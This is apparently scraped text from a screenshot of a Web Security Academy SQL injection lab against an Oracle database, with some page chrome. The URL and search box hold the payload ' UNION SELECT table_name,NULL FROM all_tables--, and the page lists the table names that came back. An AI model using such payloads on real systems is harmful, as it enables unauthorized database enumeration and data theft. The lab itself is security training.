 00ee.web-security-academy.net/filter?category=%27+UNION+SELECT+table_name,NULL+FROM+all_tables--
Ask Google about this page - 0a760016042964d48047084b00cb00ee.web-security-academy.net
Oracle
LAB Not solved
Academy
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT table_name,NULL FROM all_tables--
Refine your search:
All Accessories Food & Drink Gifts Lifestyle Tech gifts
APP_ROLE_MEMBERSHIP
APP_USERS_AND_ROLES
AUDIT_ACTIONS
DR$NUMBER_SEQUENCE
DR$OBJECT_ATTRIBUTE
DR$POLICY_TAB
DR$THS
DR$THS_PHRASE